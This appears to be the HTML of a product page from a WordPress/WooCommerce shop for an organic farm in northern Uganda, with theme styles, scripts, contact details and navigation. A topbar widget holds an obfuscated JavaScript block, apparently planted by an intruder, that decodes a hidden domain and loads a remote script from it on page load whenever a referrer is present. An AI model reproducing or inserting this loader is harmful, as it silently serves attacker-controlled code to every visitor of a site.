<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/icons/fontawesome-v4/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-main-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-child-style-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-woocommerce-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.5.2' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='fkwcs-style-css' href='https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/css/style.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/opigesfarm.com","hash_tracking":"false","v4_id":"G-828LJ6NPX4"};/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/opigesfarm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a100d6856b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.2" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://opigesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opigesfarm.com/wp-json/wp/v2/product/7496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opigesfarm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://opigesfarm.com/?p=7496' />
<link rel="alternate" type="application/json+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Fherb-russian-tarragon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Fherb-russian-tarragon%2F&#038;format=xml" />
<style id="customizer-css">body,button,input,select,textarea,.btn,.topbar,.topbar a,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle,.main-navigation li a,.page-header .sub-title,.panel-group .accordion-toggle,.block-posts .widget-title a,.testimonials .testimonial-quote {font-family: 'Roboto';}h1,h2,h3,h4,h5,h6,.jumbotron.carousel .carousel-text h1,.jumbotron.carousel .carousel-text p.carousel-heading-tag,.testimonials .testimonial-person .testimonial-author,.dropcap-wrap .dropcap-title,.counter .count-number,.counter .count-before,.counter .count-after {font-family: 'Roboto Slab';}.content .custom-title span.light,.content .widget-title span.light {font-weight: normal;}.header .navbar-brand img {margin-top: 20px;width: 150px;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #9ab643;}.navbar-toggle .navbar-toggle-text {color: #ffffff;}.navbar-toggle .icon-bar {background-color: #ffffff;}.main-navigation .nav-toggle-mobile-submenu {color: #ffffff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #9ab643;}.main-navigation li a {color: #ffffff;border-color: #acca50;background-color: #a2c046;}.main-navigation li .sub-menu li a {color: #ffffff;background-color: #9ab643;}.header { background-color: #ffffff;}}.topbar { background-color: #3a3a3a;}.topbar,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle { color: #7d7d7d;}.topbar a,.topbar .menu > li > a {color: #7d7d7d;}.topbar a:hover,.topbar .menu > li > a:hover {color: #ffffff;}.topbar .fa,.topbar .widget-icon-box .fa,.topbar .widget-social-icons a {color: #7d7d7d;}.topbar .widget-icon-box:hover .fa,.topbar .widget-social-icons a:hover .fa,.topbar .menu > li.menu-item-has-children:hover > a {color: #7d7d7d;}.navigation {background-color: #ffffff;}.main-navigation,.header.header-wide .main-navigation::after {background-color: #ffffff;}.main-navigation li a {color: #a2c046;}.main-navigation li:hover a,.main-navigation li.menu-item-has-children:hover::after {color: #dd3333;}.main-navigation li .sub-menu li a {color: #999999;background-color: #434343;}.main-navigation li .sub-menu li:hover > a {color: #fdfdfd;background-color: #3a3a3a;border-bottom-color: #3a3a3a;}.main-navigation > li:hover > a::after,.main-navigation > li.current-menu-item > a::after,.main-navigation > li.current_page_parent > a::after, .main-navigation > li.current-menu-ancestor > a::after {background-color: #ffffff;}.page-header {text-align: left;background-color: #f2f2f2;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs.png');background-position: left center;background-repeat: repeat;background-size: auto;}.page-header .main-title {color: #333333;}.page-header .sub-title {color: #999999;}.breadcrumbs {text-align: left;background-color: #ffffff;}.breadcrumbs a {color: #a5a5a5;}.breadcrumbs a:hover {color: #9b9b9b;}.breadcrumbs span>span,.breadcrumbs .last {color: #a2c046;}a,.dropcap,.post-item .title > a:hover,.testimonials .testimonial .author-location,.post .post-left-meta .box.date .day,.post .post-title a:hover,.post-inner .post-meta-data a:hover,.w-footer .icon-box .fa,.content .icon-box .fa,.opening-times ul li.today,.wpcf7 span,.testimonials .testimonial-person .testimonial-location,.panel-group .accordion-toggle::before,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.has-theme-green-color { color: #a2c046;}.jumbotron.carousel .carousel-topheading { color: #d6f47a;}.w-footer .icon-box:hover .fa,.content .icon-box:hover .fa,a:hover,a:focus,a:active { color: #98b63c;}.topbar .menu .sub-menu > li > a,.counter.count-box .count-icon,.carousel-indicators li.active,table thead th,.qt-table thead td,.opening-times ul span.right.label,.social-icons a,.post-item .label-wrap .label,.has-theme-green-background-color,.team-member-social .overlay-center a:hover {background-color: #a2c046;}.client-logos img:hover,.cta-button:hover,.brochure-box:hover,.wpcf7-text:focus,.wpcf7-textarea:focus,.brand-border:hover,.comment-form .comment-form-author input:focus,.comment-form .comment-form-email input:focus,.comment-form .comment-form-url input:focus,.comment-form .comment-form-comment textarea:focus {border-color: #a2c046;}.post-item .label-wrap .label::after,.counter.count-box .count-icon::after { border-top-color: #a2c046;}.post-item .label-wrap .label:hover,.counter.count-box:hover .count-icon { background-color: #98b63c;}.post-item .label-wrap .label:hover::after,.counter.count-box:hover .count-icon::after { border-top-color: #98b63c;}.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:active:focus,.btn-primary:hover,.wpcf7-submit,.wpcf7-checkbox .wpcf7-list-item,button,input[type='button'],input[type='reset'],input[type='submit'],.jumbotron .carousel-indicators li.active,.post-item .vertical-center span,.testimonials .testimonial-control,.testimonials .testimonial-control:first-of-type::before,.testimonials .testimonial-control:last-of-type::before,.cta-button,.brochure-box,.project-navigation a,.pagination a.current,.pagination span.current,body.page .pagination > span:not(.page-links-title),.sidebar .widget.widget_nav_menu .menu li.current-menu-item a,.sidebar .widget.widget_nav_menu .menu li a:hover,.content .widget.widget_nav_menu .menu li.current-menu-item a,.content .widget.widget_nav_menu .menu li a:hover,.panel-group .panel .panel-heading .accordion-toggle[aria-expanded="true"],.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) { background-color: #a2c046;color: #ffffff;}.has-theme-button-green-background-color {background-color: #a2c046;}.has-theme-button-green-color {color: #a2c046;}.btn-primary:hover,.wpcf7-submit:hover,.wpcf7-checkbox .wpcf7-list-item:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post-item .vertical-center span:hover,.testimonials .testimonial-control:hover,.testimonials .testimonial-control:first-of-type:hover::before,.testimonials .testimonial-control:last-of-type:hover::before,.project-navigation a:hover,.pagination a:hover,.project-navigation a:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background-color: #98b63c;color: #ffffff;}.pagination a:hover,.wpcf7-checkbox .wpcf7-list-item {border-color: #98b63c;}body,.content a.icon-box .subtitle,.has-theme-text-color-color {color: #a5a5a5;}.has-theme-text-color-background-color {background-color: #a5a5a5;}.widget-title {color: #9fc612;}.content .widget-title span.light {color: #464646;}.content .widget-title, .custom-title, .project-navigation, .post-meta-data {border-style: dashed;}body .the-landscaper-home .eg-the-landscaper-home-element-2,body .the-landscaper-home .eg-the-landscaper-home-element-4,body .the-landscaper .esg-filterbutton,body .the-landscaper .esg-sortbutton,body .the-landscaper .esg-cartbutton {font-family: Roboto;}body .the-landscaper-home .eg-the-landscaper-home-element-0 {font-family: Roboto Slab;}body .the-landscaper-home .eg-the-landscaper-home-element-2 {background-color: #a2c046;}body .the-landscaper-home .eg-the-landscaper-home-element-2:hover {background-color: #98b63c;}body .the-landscaper-home .eg-the-landscaper-home-element-4 {color: #a2c046;}body .the-landscaper-home .esg-navigationbutton {background-color: #a2c046;}body .the-landscaper-home .esg-navigationbutton:hover {background-color: #98b63c;}body .the-landscaper-home .esg-navigationbutton.esg-left::before {border-color: #a2c046 transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton.esg-right:before {border-color: transparent transparent #a2c046 transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-left::before {border-color: #98b63c transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-right:before {border-color: transparent transparent #98b63c transparent;}body .the-landscaper .eg-the-landscaper-element-30 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-30:hover {background-color: #98b63c;}body .the-landscaper .eg-the-landscaper-lightbox-element-31 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-lightbox-element-31:hover {background-color: #98b63c;}body .the-landscaper .esg-filterbutton.selected,body .the-landscaper .esg-filterbutton:hover {border-color: #a2c046;background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-24 {font-family: Roboto Slab;}.main-footer {background-color: ;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs_dark.png');}.main-footer,.main-footer p {color: #757575;}.main-footer a:not(.btn),.main-footer .widget_nav_menu ul > li > a {color: #757575;}.main-footer a:hover,.main-footer .widget_nav_menu ul > li > a:hover {color: #ffffff;}.footer .widget-title {color: #ffffff;}.bottom-footer {background-color: #292929;}.bottom-footer p {color: #777777;}.bottom-footer a {color: #e4e4e4;}.bottom-footer a:hover {color: #ffffff;}.layout-boxed { background-color: #ffffff;}.woocommerce-page div.product p.price,.woocommerce div.product .star-rating span::before,ul.product_list_widget li .star-rating span::before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product.product h3:hover,body.woocommerce-page .woocommerce-error:before,body.woocommerce-page .woocommerce-info:before,body.woocommerce-page .woocommerce-message:before {color: #a2c046;}.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus {border-color: #a2c046;}.woocommerce div.product div.images img:hover,.woocommerce ul.products li.product a:hover img { outline-color: #a2c046;}.woocommerce nav.woocommerce-pagination ul li span.current {border-color: #a2c046;}.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover {background-color: #a2c046;}.woocommerce a.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page div.product form.cart .button.single_add_to_cart_button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {color: #ffffff;border-radius: 0px;background-color: #a2c046;}.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce span.onsale:hover,.woocommerce ul.products li.product .onsale:hover, .woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce-page .woocommerce-error a.button:hover,body.woocommerce-page .woocommerce-info a.button:hover,body.woocommerce-page .woocommerce-message a.button:hover { color: #ffffff;background-color: #98b63c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a {color: #ffffff;background-color: #a2c046;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a:hover {color: #ffffff;background-color: #98b63c;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-page .product .summary.entry-summary p.price,.pagination, .woocommerce-pagination { border-style: dashed;}.woocommerce div.product #reviews .comment-reply-title {font-family: Roboto Slab;}.page-header{text-align: left;background-image: url(https://opigesfarm.com/wp-content/uploads/2021/08/1a.jpg);background-position-x: left;background-position-y: top;background-size: cover;background-attachment: scroll;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-7496 theme-the-landscaper woocommerce woocommerce-page woocommerce-no-js group-blog  font-awesome-4 sidebar-right header-fullwidth">


<div class="layout-boxed">
	
<header class="header header-wide">

			<div class="topbar hidden-xs">
		    <div class="container fluid-desktop">
									<div class="widgets-left">
						<div class="widget widget_block"><!-- be62b4ccf0039ed8c4abc249321d2f31 --></div><div class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>					</div>
													<div class="widgets">
						<div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-home"></i>
													<h6 class="title">Koch Goma, Nwoya District, Lii Village.</h6>
											</div>

			</div><div class="widget widget-icon-box">				<a class="icon-box icon-small" href="tel:123-777-456-789" >
												<i class="fa fas fa-phone"></i>
													<h6 class="title">+256755 418 011</h6>
											</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-clock"></i>
													<h6 class="title">Mon-Sat: 07:00 - 17:00</h6>
											</div>

			</div><div class="widget widget-social-icons">
		 	<div class="social-icons">
									<a href="https://www.facebook.com/OpigesFarm" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-facebook"></i>
					</a>
				
									<a href="https://twitter.com/opiges_Farm" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-twitter"></i>
					</a>
				
								
								
								
				
				
				
							</div>

			</div>					</div>
						    </div>
		</div>
				
	<nav class="navigation" aria-label="Main Menu">
		<div class="container fluid-desktop">
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-text">MENU</span>
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<a href="https://opigesfarm.com/" title="Opige&#039;s Organic Farm, Northern Uganda" class="navbar-brand">
												<img src="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png" srcset="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png, http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png 2x" alt="Opige&#039;s Organic Farm, Northern Uganda" />
										</a>
			</div>

			<div id="navbar" class="collapse navbar-collapse">
									<ul id="menu-primary-navigation" class="main-navigation" role="menubar"><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://opigesfarm.com/about-us/">About Us</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6480" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://opigesfarm.com/our-projects/">Our Projects</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul>
</li>
<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="#">Events &#038; Training</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7319" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Visitation &#038; Tours</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a href="#">School Visitation</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a href="#">Private Tours</a></li>
</ul>
</li>
